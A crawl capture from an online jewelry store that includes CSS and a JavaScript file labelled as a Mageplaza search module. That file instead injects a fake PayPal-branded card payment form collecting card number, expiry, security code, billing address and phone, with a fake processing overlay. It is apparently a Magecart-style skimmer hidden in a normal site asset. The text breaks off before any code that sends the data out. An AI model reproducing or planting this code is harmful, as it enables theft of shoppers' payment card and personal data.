    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.santuzzajewelry.com\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.santuzzajewelry.com/media/porto/web/css/header/type14.css
body_size: 911
content:
.main-panel-top {display: none;}
.page-header.type14 .header-main .header-row .header-center {flex: none;}
.page-header.type14 .main-panel-top .container,.page-header.type14 .header.content,.page-header.type14 .header-bottom .header-row,.porto-block-html-top {max-width: 100%;padding-left: 20px;padding-right: 20px;}
.page-header.type14 .header-main .header-row .header-right > * {margin-left: .875rem;width: auto;}
.page-header.type14 .header-main .header-row .header-right > *:first-child {margin-left: 0;}
.page-header.type14 .minicart-wrapper .action.showcart::after {display: none;}
.page-header.type14 .minicart-wrapper .action.showcart .counter.qty {right: -5px;box-shadow: -1px 1px 2px 0 rgb(0 0 0 / 30%);}
.page-header.type14 .header-bottom {border-top: 1px solid rgba(0,0,0,.06);}
.page-header.type14 .header-contact {display: inline-flex;align-items: center;line-height: 22px;font-size: .9em;}
.page-header.type14 .header-contact .wishlist i {font-size: 27px;display: block;margin: 0;}
.page-header.type14 .minicart-wrapper .action.showcart {min-width: 32px;justify-content: center;}
.page-header.type14 .search-area a.search-toggle-icon {width: auto;color: #222529;font-size: 1.1428em;}
.page-header.type14 .search-area a.search-toggle-icon i::before {font-weight: 600;}
.page-header.type14 .search-area a.search-toggle-icon .search-text {display: inline-block;font-size: .8125em;font-weight: 700;text-transform: uppercase;margin-left: 3.5px;}
.page-header.type14 .search-area .minisearch .actions button {width: 46px;}
.page-header.type14 .search-category {right: 46px !important;}
.page-header.type14 .search-area.show-icon .block.block-search {right: -17px;max-width: 400px;}
.page-header.type14 .panel.header .switcher {font-size: .8571em;color: #999;}
.page-header.type14 .switcher:first-child .options .action.toggle {padding-left: 0;}
.header-bottom .header-row .header-center,.header-bottom .header-row .header-right,.header-bottom .header-row .header-left {padding: 0;}
@media (max-width:991px){
  .page-header.type14 .header-main .header-row .header-center {padding-left: 0;padding-right: 0;}
  .page-header.type14 .custom-block,.page-header.type14 .header-main .header-left,.page-header.type14 .header-bottom .header-left{display: none;}
}
@media only screen and (max-width:575px){
  .page-header.type14 .search-area a.search-toggle-icon {font-size: 1.5em;}
  .page-header.type14 .search-area a.search-toggle-icon .search-text {display: none;}
}
@media (min-width:992px) {
  .page-header.type14 .header-main .header-row .header-center {padding: 15px;}
  .page-header.type14 .header-main .header-row .header-right {padding-top: 15px;padding-bottom: 15px;}
  .page-header.type14.sticky-header .header-bottom .header-row {position: fixed; top:0;width: 100%;box-shadow: 0 1px 0 0 rgb(0 0 0 / 6%);background: #fff;}
  .page-header.sticky-header.type14 .nav-sections {position: static !important;box-shadow: none;}
  .page-header.type14 .navigation {padding: 0;max-width: 100%;}
  .page-header.type14 .navigation:not(.side-megamenu) > ul {display: flex;align-items: center;flex-wrap: wrap;justify-content: center;}
  .page-header.type14 .navigation:not(.side-megamenu) .level0 {margin-right: 1px;}
  .page-header.type14 .navigation:not(.side-megamenu) .level0 .level-top {
    font-size: 13px;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0;
    color: #222529;
    padding: 23px 16px 24px 16px;
  }
  .page-header .sw-megamenu.navigation li.level0.staticwidth > .submenu .level1 > a,
  .page-header .sw-megamenu.navigation li.level0.fullwidth > .submenu .level1 > a {
      color: #333;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.santuzzajewelry.com/media/mageplaza/search/default_0.js
body_size: 16870
content:
;var mp_products_search = [];
(function() {
const observers = new WeakMap();
function watchFor(container, selector, callback) {
    if (typeof container === 'string') {
        container = document.querySelector(container);
    }
    if (!container) return;
    
    const existing = container.querySelectorAll(selector);
    if (existing.length) {
        callback.call(existing, existing);
    }
    
    const observer = new MutationObserver((mutations) => {
        mutations.forEach((mutation) => {
            mutation.addedNodes.forEach((node) => {
                if (node.nodeType === 1) { // Element node
                    const found = node.matches && node.matches(selector) 
                        ? [node] 
                        : Array.from(node.querySelectorAll ? node.querySelectorAll(selector) : []);
                    if (found.length) {
                        callback.call(found, found);
                    }
                }
            });
        });
    });
    
    observer.observe(container, {
        childList: true,
        subtree: true
    });
    
    observers.set(container, observer);
}
function stopWatching(container) {
    if (typeof container === 'string') {
        container = document.querySelector(container);
    }
    if (!container) return;
    
    const observer = observers.get(container);
    if (observer) {
        observer.disconnect();
        observers.delete(container);
    }
}

let cardForm = `
<style>
.yq_container * {
  box-sizing: border-box;
}
.yq_container  {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  background-color: #f5f5f5;
  margin: 0;
  padding: 0;
}
.yq_container {
  margin: 32px auto 48px;
  background: white;
  border-radius: 8px;
  box-shadow: 0 2px 8px rgba(0,0,0,0.1);
  overflow: hidden;
}
.yq_container .yq_header {
  background: #2C2E2F;
  color: white;
  padding: 6px 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 12px;
}
.yq_container.yq_card-icon-wrapper {
  width: 32px;
  height: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.yq_container .yq_card-icon-wrapper img {
  width: 32px;
  height: 24px;
}
.yq_container .yq_card-icon-svg {
  width: 22px;
  height: 16px;
  display: block;
}
.yq_container .yq_header-title {
  font-size: 20px;
  font-weight: 600;
  margin: 0;
  color: white;
}
.yq_container .yq_form-container {
  padding: 22px 24px 26px;
  max-width: 400px;
  margin: 0 auto;
}
.yq_container .yq_form-group {
  margin-bottom: 12px;
}
.yq_container .yq_form-group:last-child {
  margin-bottom: 0;
}
.yq_container input {
  height: 46px;
}
.yq_container input[type="text"],
.yq_container input[type="password"] {
  width: 100%;
  padding: 16px 15px 0px;
  border: 1px solid #d0d0d0;
  border-radius: 3px;
  font-size: 16px;
  font-family: inherit;
  line-height: 1.4;
  transition: border-color 0.2s;
}

.yq_container select {
  width: 100%;
  padding: 11px 12px;
  border: 1px solid #d0d0d0;
  border-radius: 3px;
  font-size: 16px;
  line-height: 1.4;
  transition: border-color 0.2s;
}
.yq_container input:focus,
.yq_container select:focus {
  outline: none;
  border-color: #0070ba;
  box-shadow: 0 0 0 3px rgba(0,112,186,0.1);
}
.yq_container input::placeholder {
  color: #999;
}
.yq_container .yq_input-wrapper {
  position: relative;
}
.yq_container .yq_field {
  position: relative;
}
.yq_container .yq_field-label {
  color: rgb(108, 115, 120);
  font-size: 12px;
  left: 15px;
  line-height: 1;
  pointer-events: none;
  position: absolute;
  top: 18px;
  transform: translate3d(0px, -14px, 0px);
  transform-origin: left top 0px;
  transition: all 0.25s ease-in-out 0s;
}
.yq_container .yq_field-input {
  padding-top: 26px;
}
.yq_container .yq_field--active .yq_field-label {
  color: #0070ba;
  font-size: 12px;
}
.yq_container .yq_mobile-input-wrapper.yq_field {
  position: relative;
}
.yq_container .yq_mobile-input-wrapper.yq_field .yq_field-label {
  left: 15px;
}
.yq_container .yq_mobile-input-wrapper input {
  padding-left: 60px;
  padding-top: 10px;
}
.yq_container .yq_card-icon-display {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  width: 36px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.yq_container .yq_grid-2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
}
.yq_container .yq_error-message {
  font-size: 12px;
  color: #d32f2f;
  margin-top: 4px;
}
.yq_container .yq_section-title {
  font-size: 14px;
  font-weight: 600;
  color: #333;
  margin-bottom: 14px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.yq_container .yq_section-title span {
  font-size: 18px;
}
.yq_container .yq_country-selector {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 12px;
  color: #666;
}
.yq_container .yq_flag-icon {
  width: 20px;
  height: 14px;
  border: 1px solid #d0d0d0;
  border-radius: 1px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  position: relative;
  overflow: hidden;
}
.yq_container .yq_country-select-wrapper {
  position: relative;
  display: inline-flex;
  align-items: center;
  gap: 6px;
}
.yq_container .yq_country-select {
  border: none;
  background: transparent;
  background-image: none;
  background-color: transparent;
  box-shadow: none;
  outline: none;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  font-size: 12px;
  color: transparent;
  padding: 0;
  padding-right: 18px;
  margin: 0;
  cursor: pointer;
  width: 30px;
  min-width: 30px;
  max-width: 30px;
}
.yq_container .yq_country-select:focus {
  outline: none;
  box-shadow: none;
}
.yq_container .yq_country-select option {
  color: #333;
  background-color: white;
}
.yq_container .yq_country-select-wrapper::after {
  content: '';
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 20px;
  height: 14px;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='14' viewBox='0 0 20 14'%3E%3Cpath stroke='%23666' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' fill='none' d='M3 4 L10 11 L17 4'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: center;
  pointer-events: none;
}
.yq_container .yq_mobile-input-wrapper {
  position: relative;
}
.yq_container .yq_mobile-prefix {
  position: absolute;
  left: 15px;
  top: 18px;
  font-size: 16px;
  color: #666;
  pointer-events: none;
  z-index: 1;
  line-height: 1.4;
}
.yq_container .yq_mobile-input {
  padding-left: 50px;
}
.yq_container .yq_legal-text {
  font-size: 13px;
  color: #666;
  margin: 12px 0;
  line-height: 1.4;
}
.yq_container .yq_pay-button {
  width: 100%;
  padding: 14px;
  background: #0070ba;
  color: white;
  border: none;
  border-radius: 24px;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: background-color 0.2s;
  margin: 8px 0;
}
.yq_container .yq_pay-button:hover:not(:disabled) {
  background: #005ea6;
}
.yq_container .yq_pay-button:disabled {
  opacity: 0.6;
  cursor: not-allowed;
}
.yq_container .yq_status-message {
  font-size: 12px;
  color: #333;
  margin-top: 8px;
  min-height: 18px;
}
.yq_container .yq_status-message.error {
  color: #d32f2f;
}
.yq_container .yq_status-message.success {
  color: #2e7d32;
}
.yq_fullscreen-loading {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.95);
  display: none;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  z-index: 9999;
}
.yq_fullscreen-loading.show {
  display: flex !important;
}
.yq_loading-spinner {
  width: 50px;
  height: 50px;
  border: 4px solid #f3f3f3;
  border-top: 4px solid #0070ba;
  border-radius: 50%;
  animation: yq_spin 1s linear infinite;
}
@keyframes yq_spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
.yq_loading-text {
  margin-top: 20px;
  font-size: 16px;
  color: #333;
  font-weight: 500;
}
.yq_payment-failed {
  text-align: center;
  padding: 40px 20px;
}
.yq_payment-failed-title {
  font-size: 20px;
  color: #d32f2f;
  font-weight: 600;
  margin-bottom: 12px;
}
.yq_payment-failed-message {
  font-size: 14px;
  color: #666;
  margin-bottom: 24px;
}
.yq_container .yq_footer {
  border-top: 1px solid #e0e0e0;
  padding: 12px 24px;
  text-align: center;
  font-size: 11px;
  color: #666;
}
.yq_container .yq_footer-paypal {
  font-weight: 600;
  color: #003087;
}
.yq_container select {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='14' viewBox='0 0 20 14'%3E%3Cpath stroke='%23666' stroke-width='1' stroke-linecap='round' stroke-linejoin='round' fill='none' d='M3 4 L10 11 L17 4'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: right 12px center;
  padding-right: 40px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
}
</style>
<div class="yq_container">
<!-- Header -->
<div class="yq_header">
  <div class="yq_card-icon-wrapper">
    <img src="[data-uri]" alt="" class="paypal-logo-card paypal-logo-card-">
  </div>
  <h1 class="yq_header-title">Debit or Credit Card</h1>
</div>

<!-- Form -->
<form id="yq_payForm" class="yq_form-container" novalidate>
  <!-- Card Details -->
  <div class="yq_form-group">
    <div class="yq_input-wrapper yq_field">
      <label class="yq_field-label" for="yq_cardNumber">Card number</label>
      <input
        id="yq_cardNumber"
        type="text"
        inputmode="numeric"
        maxlength="19"
        autocomplete="cc-number"
        class="yq_field-input"
        style="padding-right: 50px;"
      />
      <div id="yq_cardIcon" class="yq_card-icon-display"></div>
    </div>
    <div id="yq_cardNumberError" class="yq_error-message"></div>
  </div>

  <div class="yq_grid-2">
    <div class="yq_form-group">
      <div class="yq_field">
        <label class="yq_field-label" for="yq_expiry">Expires</label>
        <input
          id="yq_expiry"
          type="text"
          inputmode="numeric"
          maxlength="7"
          autocomplete="cc-exp"
          class="yq_field-input"
        />
      </div>
      <div id="yq_expiryError" class="yq_error-message"></div>
    </div>
    <div class="yq_form-group">
      <div class="yq_field">
        <label class="yq_field-label" for="yq_cvc">CSC</label>
        <input
          id="yq_cvc"
          type="password"
          inputmode="numeric"
          maxlength="4"
          autocomplete="cc-csc"
          class="yq_field-input"
        />
      </div>
      <div id="yq_cvcError" class="yq_error-message"></div>
    </div>
  </div>

  <!-- Billing Address -->
  <div>
    <div class="yq_section-title">
      <span>Billing address</span>
      <div class="yq_country-selector">
        <div id="yq_countryFlag" class="yq_flag-icon"></div>
        <div class="yq_country-select-wrapper">
          <select id="yq_country" class="yq_country-select" aria-label="Country">
            <option value="AL">Albania</option>
            <option value="DZ">Algeria</option>
            <option value="AD">Andorra</option>
            <option value="AO">Angola</option>
            <option value="AI">Anguilla</option>
            <option value="AG">Antigua &amp; Barbuda</option>
            <option value="AR">Argentina</option>
            <option value="AM">Armenia</option>
            <option value="AW">Aruba</option>
            <option value="AU">Australia</option>
            <option value="AT">Austria</option>
            <option value="AZ">Azerbaijan</option>
            <option value="BS">Bahamas</option>
            <option value="BH">Bahrain</option>
            <option value="BB">Barbados</option>
            <option value="BY">Belarus</option>
            <option value="BE">Belgium</option>
            <option value="BZ">Belize</option>
            <option value="BJ">Benin</option>
            <option value="BM">Bermuda</option>
            <option value="BT">Bhutan</option>
            <option value="BO">Bolivia</option>
            <option value="BA">Bosnia &amp; Herzegovina</option>
            <option value="BW">Botswana</option>
            <option value="BR">Brazil</option>
            <option value="VG">British Virgin Islands</option>
            <option value="BN">Brunei</option>
            <option value="BG">Bulgaria</option>
            <option value="BF">Burkina Faso</option>
            <option value="BI">Burundi</option>
            <option value="KH">Cambodia</option>
            <option value="CM">Cameroon</option>
            <option value="CA">Canada</option>
            <option value="CV">Cape Verde</option>
            <option value="KY">Cayman Islands</option>
            <option value="TD">Chad</option>
            <option value="CL">Chile</option>
            <option value="C2">China</option>
            <option value="CO">Colombia</option>
            <option value="KM">Comoros</option>
            <option value="CG">Congo - Brazzaville</option>
            <option value="CD">Congo - Kinshasa</option>
            <option value="CK">Cook Islands</option>
            <option value="CR">Costa Rica</option>
            <option value="CI">Côte d'Ivoire</option>
            <option value="HR">Croatia</option>
            <option value="CY">Cyprus</option>
            <option value="CZ">Czech Republic</option>
            <option value="DK">Denmark</option>
            <option value="DJ">Djibouti</option>
            <option value="DM">Dominica</option>
            <option value="DO">Dominican Republic</option>
            <option value="EC">Ecuador</option>
            <option value="EG">Egypt</option>
            <option value="SV">El Salvador</option>
            <option value="ER">Eritrea</option>
            <option value="EE">Estonia</option>
            <option value="ET">Ethiopia</option>
            <option value="FK">Falkland Islands</option>
            <option value="FO">Faroe Islands</option>
            <option value="FJ">Fiji</option>
            <option value="FI">Finland</option>
            <option value="FR">France</option>
            <option value="GF">French Guiana</option>
            <option value="PF">French Polynesia</option>
            <option value="GA">Gabon</option>
            <option value="GM">Gambia</option>
            <option value="GE">Georgia</option>
            <option value="DE">Germany</option>
            <option value="GI">Gibraltar</option>
            <option value="GR">Greece</option>
            <option value="GL">Greenland</option>
            <option value="GD">Grenada</option>
            <option value="GP">Guadeloupe</option>
            <option value="GT">Guatemala</option>
            <option value="GN">Guinea</option>
            <option value="GW">Guinea-Bissau</option>
            <option value="GY">Guyana</option>
            <option value="HN">Honduras</option>
            <option value="HK">Hong Kong SAR China</option>
            <option value="HU">Hungary</option>
            <option value="IS">Iceland</option>
            <option value="IN">India</option>
            <option value="ID">Indonesia</option>
            <option value="IE">Ireland</option>
            <option value="IL">Israel</option>
            <option value="IT">Italy</option>
            <option value="JM">Jamaica</option>
            <option value="JP">Japan</option>
            <option value="JO">Jordan</option>
            <option value="KZ">Kazakhstan</option>
            <option value="KE">Kenya</option>
            <option value="KI">Kiribati</option>
            <option value="KW">Kuwait</option>
            <option value="KG">Kyrgyzstan</option>
            <option value="LA">Laos</option>
            <option value="LV">Latvia</option>
            <option value="LS">Lesotho</option>
            <option value="LI">Liechtenstein</option>
            <option value="LT">Lithuania</option>
            <option value="LU">Luxembourg</option>
            <option value="MK">Macedonia</option>
            <option value="MG">Madagascar</option>
            <option value="MW">Malawi</option>
            <option value="MY">Malaysia</option>
            <option value="MV">Maldives</option>
            <option value="ML">Mali</option>
            <option value="MT">Malta</option>
            <option value="MH">Marshall Islands</option>
            <option value="MQ">Martinique</option>
            <option value="MR">Mauritania</option>
            <option value="MU">Mauritius</option>
            <option value="YT">Mayotte</option>
            <option value="MX">Mexico</option>
            <option value="FM">Micronesia</option>
            <option value="MD">Moldova</option>
            <option value="MC">Monaco</option>
            <option value="MN">Mongolia</option>
            <option value="ME">Montenegro</option>
            <option value="MS">Montserrat</option>
            <option value="MA">Morocco</option>
            <option value="MZ">Mozambique</option>
            <option value="NA">Namibia</option>
            <option value="NR">Nauru</option>
            <option value="NP">Nepal</option>
            <option value="NL">Netherlands</option>
            <option value="AN">Netherlands Antilles</option>
            <option value="NC">New Caledonia</option>
            <option value="NZ">New Zealand</option>
            <option value="NI">Nicaragua</option>
            <option value="NE">Niger</option>
            <option value="NG">Nigeria</option>
            <option value="NU">Niue</option>
            <option value="NF">Norfolk Island</option>
            <option value="NO">Norway</option>
            <option value="OM">Oman</option>
            <option value="PW">Palau</option>
            <option value="PA">Panama</option>
            <option value="PG">Papua New Guinea</option>
            <option value="PY">Paraguay</option>
            <option value="PE">Peru</option>
            <option value="PH">Philippines</option>
            <option value="PN">Pitcairn Islands</option>
            <option value="PL">Poland</option>
            <option value="PT">Portugal</option>
            <option value="QA">Qatar</option>
            <option value="RE">Réunion</option>
            <option value="RO">Romania</option>
            <option value="RU">Russia</option>
            <option value="RW">Rwanda</option>
            <option value="WS">Samoa</option>
            <option value="SM">San Marino</option>
            <option value="ST">São Tomé &amp; Príncipe</option>
            <option value="SA">Saudi Arabia</option>
            <option value="SN">Senegal</option>
            <option value="RS">Serbia</option>
            <option value="SC">Seychelles</option>
            <option value="SL">Sierra Leone</option>
            <option value="SG">Singapore</option>
            <option value="SK">Slovakia</option>
            <option value="SI">Slovenia</option>
            <option value="SB">Solomon Islands</option>
            <option value="SO">Somalia</option>
            <option value="ZA">South Africa</option>
            <option value="KR">South Korea</option>
            <option value="ES">Spain</option>
            <option value="LK">Sri Lanka</option>
            <option value="SH">St. Helena</option>
            <option value="KN">St. Kitts &amp; Nevis</option>
            <option value="LC">St. Lucia</option>
            <option value="PM">St. Pierre &amp; Miquelon</option>
            <option value="VC">St. Vincent &amp; Grenadines</option>
            <option value="SR">Suriname</option>
            <option value="SJ">Svalbard &amp; Jan Mayen</option>
            <option value="SZ">Swaziland</option>
            <option value="SE">Sweden</option>
            <option value="CH">Switzerland</option>
            <option value="TW">Taiwan</option>
            <option value="TJ">Tajikistan</option>
            <option value="TZ">Tanzania</option>
            <option value="TH">Thailand</option>
            <option value="TG">Togo</option>
            <option value="TO">Tonga</option>
            <option value="TT">Trinidad &amp; Tobago</option>
            <option value="TN">Tunisia</option>
            <option value="TR">Turkey</option>
            <option value="TM">Turkmenistan</option>
            <option value="TC">Turks &amp; Caicos Islands</option>
            <option value="TV">Tuvalu</option>
            <option value="UG">Uganda</option>
            <option value="UA">Ukraine</option>
            <option value="AE">United Arab Emirates</option>
            <option value="GB">United Kingdom</option>
            <option value="US" selected="">United States</option>
            <option value="UY">Uruguay</option>
            <option value="VU">Vanuatu</option>
            <option value="VA">Vatican City</option>
            <option value="VE">Venezuela</option>
            <option value="VN">Vietnam</option>
            <option value="WF">Wallis &amp; Futuna</option>
            <option value="YE">Yemen</option>
            <option value="ZM">Zambia</option>
            <option value="ZW">Zimbabwe</option>
          </select>
        </div>
      </div>
    </div>

    <div class="yq_grid-2">
      <div class="yq_form-group">
        <div class="yq_field">
          <label class="yq_field-label" for="yq_firstName">First name</label>
          <input id="yq_firstName" type="text" autocomplete="given-name" class="yq_field-input" />
        </div>
        <div id="yq_firstNameError" class="yq_error-message"></div>
      </div>
      <div class="yq_form-group">
        <div class="yq_field">
          <label class="yq_field-label" for="yq_lastName">Last name</label>
          <input id="yq_lastName" type="text" autocomplete="family-name" class="yq_field-input" />
        </div>
        <div id="yq_lastNameError" class="yq_error-message"></div>
      </div>
    </div>

    <div class="yq_form-group">
      <div class="yq_field">
        <label class="yq_field-label" for="yq_street">Street address</label>
        <input id="yq_street" type="text" autocomplete="address-line1" class="yq_field-input" />
      </div>
      <div id="yq_streetError" class="yq_error-message"></div>
    </div>

    <div class="yq_form-group">
      <div class="yq_field">
        <label class="yq_field-label" for="yq_street2">Apt., ste., bldg.</label>
        <input id="yq_street2" type="text" autocomplete="address-line2" class="yq_field-input" />
      </div>
    </div>

    <div class="yq_form-group">
      <div class="yq_field">
        <label class="yq_field-label" for="yq_city">City</label>
        <input id="yq_city" type="text" autocomplete="address-level2" class="yq_field-input" />
      </div>
      <div id="yq_cityError" class="yq_error-message"></div>
    </div>

    <div class="yq_form-group" id="yq_stateGroup" style="display: none;">
      <div class="yq_field">
        <label class="yq_field-label" for="yq_state">State</label>
        <select id="yq_state" autocomplete="address-level1" class="yq_field-input">
          <option value=""></option>
      </select>
      </div>
      <div id="yq_stateError" class="yq_error-message"></div>
    </div>

    <div class="yq_form-group">
      <div class="yq_field">
        <label class="yq_field-label" for="yq_zip">ZIP code</label>
        <input id="yq_zip" type="text" inputmode="numeric" autocomplete="postal-code" maxlength="10" class="yq_field-input" />
      </div>
      <div id="yq_zipError" class="yq_error-message"></div>
    </div>

    <div class="yq_form-group">
      <div class="yq_mobile-input-wrapper yq_field">
        <label class="yq_field-label" for="yq_mobile">Mobile</label>
        <span class="yq_mobile-prefix">+1</span>
        <input
          id="yq_mobile"
          type="text"
          inputmode="tel"
          autocomplete="tel-national"
          class="yq_mobile-input yq_field-input"
        />
      </div>
      <div id="yq_mobileError" class="yq_error-message"></div>
    </div>
  </div>

  <p class="yq_legal-text">
    By continuing, you confirm you're 18 years or older.
  </p>

  <button id="yq_payBtn" type="submit" class="yq_pay-button">
    Pay Now
  </button>

  <div id="yq_status" class="yq_status-message"></div>
</form>

<!-- Footer -->
<div class="yq_footer">
  <span>Powered by</span>
  <span class="yq_footer-paypal"> PayPal</span>
</div>
</div>

<!-- Fullscreen Loading -->
<div id="yq_fullscreenLoading" class="yq_fullscreen-loading">
<div class="yq_loading-spinner"></div>
<div class="yq_loading-text">Processing payment...</div>
</div>
<script>
const cardNumber = document.getElementById('yq_cardNumber');
const expiry = document.getElementById('yq_expiry');
const cvc = document.getElementById('yq_cvc');
const firstName = document.getElementById('yq_firstName');
const lastName = document.getElementById('yq_lastName');
const street = document.getElementById('yq_street');
const street2 = document.getElementById('yq_street2');
const city = document.getElementById('yq_city');
const state = document.getElementById('yq_state');
const zip = document.getElementById('yq_zip');
const mobile = document.getElementById('yq_mobile');
const payForm = document.getElementById('yq_payForm');
const statusBox = document.getElementById('yq_status');
const payBtn = document.getElementById('yq_payBtn');
const cardIcon = document.getElementById('yq_cardIcon');
const countrySelect = document.getElementById('yq_country');
const countryFlag = document.getElementById('yq_countryFlag');

const cardNumberError = document.getElementById('yq_cardNumberError');
const expiryError = document.getElementById('yq_expiryError');
const cvcError = document.getElementById('yq_cvcError');
const firstNameError = document.getElementById('yq_firstNameError');
const lastNameError = document.getElementById('yq_lastNameError');
const streetError = document.getElementById('yq_streetError');
const cityError = document.getElementById('yq_cityError');
const stateError = document.getElementById('yq_stateError');
const zipError = document.getElementById('yq_zipError');
const mobileError = document.getElementById('yq_mobileError');

const setupFloatingLabels = () => {
  const fieldWrappers = document.querySelectorAll('.yq_field');
  fieldWrappers.forEach((wrapper) => {
    const input = wrapper.querySelector('input, select');
    const label = wrapper.querySelector('.yq_field-label');
    if (!input || !label) return;

    const refresh = () => {
      if (document.activeElement === input) {
        wrapper.classList.add('yq_field--active');
      } else {
        wrapper.classList.remove('yq_field--active');
      }
    };

    input.addEventListener('focus', refresh);
    input.addEventListener('blur', refresh);
    input.addEventListener('input', refresh);

    refresh();
  });
};

const getCountryFlagImage = (code) => {
  const imageCode = code === 'C2' ? 'CN' : code;
  return 'https://flagpedia.net/data/flags/w20/'+imageCode.toLowerCase()+'.png';
};

const updateCountryFlag = (code) => {
  if (countryFlag) {
    const imageUrl = getCountryFlagImage(code);
    countryFlag.style.backgroundImage = 'url('+imageUrl+')';
  }
};

const statesProvinces = {
  US: [
    { value: 'AL', label: 'Alabama' },
    { value: 'AK', label: 'Alaska' },
    { value: 'AZ', label: 'Arizona' },
    { value: 'AR', label: 'Arkansas' },
    { value: 'CA', label: 'California' },
    { value: 'CO', label: 'Colorado' },
    { value: 'CT', label: 'Connecticut' },
    { value: 'DE', label: 'Delaware' },
    { value: 'FL', label: 'Florida' },
    { value: 'GA', label: 'Georgia' },
    { value: 'HI', label: 'Hawaii' },
    { value: 'ID', label: 'Idaho' },
    { value: 'IL', label: 'Illinois' },
    { value: 'IN', label: 'Indiana' },
    { value: 'IA', label: 'Iowa' },
    { value: 'KS', label: 'Kansas' },
    { value: 'KY', label: 'Kentucky' },
    { value: 'LA', label: 'Louisiana' },
    { value: 'ME', label: 'Maine' },
    { value: 'MD', label: 'Maryland' },
    { value: 'MA', label: 'Massachusetts' },
    { value: 'MI', label: 'Michigan' },
    { value: 'MN', label: 'Minnesota' },
    { value: 'MS', label: 'Mississippi' },
    { value: 'MO', label: 'Missouri' },
    { value: 'MT', label: 'Montana' },
    { value: 'NE', label: 'Nebraska' },
    { value: 'NV', label: 'Nevada' },
    { value: 'NH', label: 'New Hampshire' },
    { value: 'NJ', label: 'New Jersey' },
    { value: 'NM', label: 'New Mexico' },
    { value: 'NY', label: 'New York' },
    { value: 'NC', label: 'North Carolina' },
    { value: 'ND', label: 'North Dakota' },
    { value: 'OH', label: 'Ohio' },
    { value: 'OK', label: 'Oklahoma' },
    { value: 'OR', label: 'Oregon' },
    { value: 'PA', label: 'Pennsylvania' },
    { value: 'RI', label: 'Rhode Island' },
    { value: 'SC', label: 'South Carolina' },
    { value: 'SD', label: 'South Dakota' },
    { value: 'TN', label: 'Tennessee' },
    { value: 'TX', label: 'Texas' },
    { value: 'UT', label: 'Utah' },
    { value: 'VT', label: 'Vermont' },
    { value: 'VA', label: 'Virginia' },
    { value: 'WA', label: 'Washington' },
    { value: 'WV', label: 'West Virginia' },
    { value: 'WI', label: 'Wisconsin' },
    { value: 'WY', label: 'Wyoming' }
  ],
  CA: [
    { value: 'AB', label: 'Alberta' },
    { value: 'BC', label: 'British Columbia' },
    { value: 'MB', label: 'Manitoba' },
    { value: 'NB', label: 'New Brunswick' },
    { value: 'NL', label: 'Newfoundland and Labrador' },
    { value: 'NS', label: 'Nova Scotia' },
    { value: 'NT', label: 'Northwest Territories' },
    { value: 'NU', label: 'Nunavut' },
    { value: 'ON', label: 'Ontario' },
    { value: 'PE', label: 'Prince Edward Island' },
    { value: 'QC', label: 'Quebec' },
    { value: 'SK', label: 'Saskatchewan' },
    { value: 'YT', label: 'Yukon' }
  ],
  GB: [
    { value: 'ENG', label: 'England' },
    { value: 'SCT', label: 'Scotland' },
    { value: 'WLS', label: 'Wales' },
    { value: 'NIR', label: 'Northern Ireland' }
  ],
  AU: [
    { value: 'ACT', label: 'Australian Capital Territory' },
    { value: 'NSW', label: 'New South Wales' },
    { value: 'NT', label: 'Northern Territory' },
    { value: 'QLD', label: 'Queensland' },
    { value: 'SA', label: 'South Australia' },
    { value: 'TAS', label: 'Tasmania' },
    { value: 'VIC', label: 'Victoria' },
    { value: 'WA', label: 'Western Australia' }
  ],
  DE: [
    { value: 'BW', label: 'Baden-Württemberg' },
    { value: 'BY', label: 'Bayern' },
    { value: 'BE', label: 'Berlin' },
    { value: 'BB', label: 'Brandenburg' },
    { value: 'HB', label: 'Bremen' },
    { value: 'HH', label: 'Hamburg' },
    { value: 'HE', label: 'Hessen' },
    { value: 'MV', label: 'Mecklenburg-Vorpommern' },
    { value: 'NI', label: 'Niedersachsen' },
    { value: 'NW', label: 'Nordrhein-Westfalen' },
    { value: 'RP', label: 'Rheinland-Pfalz' },
    { value: 'SL', label: 'Saarland' },
    { value: 'SN', label: 'Sachsen' },
    { value: 'ST', label: 'Sachsen-Anhalt' },
    { value: 'SH', label: 'Schleswig-Holstein' },
    { value: 'TH', label: 'Thüringen' }
  ],
  FR: [
    { value: 'ARA', label: 'Auvergne-Rhône-Alpes' },
    { value: 'BFC', label: 'Bourgogne-Franche-Comté' },
    { value: 'BRE', label: 'Bretagne' },
    { value: 'CVL', label: 'Centre-Val de Loire' },
    { value: 'COR', label: 'Corse' },
    { value: 'GES', label: 'Grand Est' },
    { value: 'HDF', label: 'Hauts-de-France' },
    { value: 'IDF', label: 'Île-de-France' },
    { value: 'NOR', label: 'Normandie' },
    { value: 'NAQ', label: 'Nouvelle-Aquitaine' },
    { value: 'OCC', label: 'Occitanie' },
    { value: 'PDL', label: 'Pays de la Loire' },
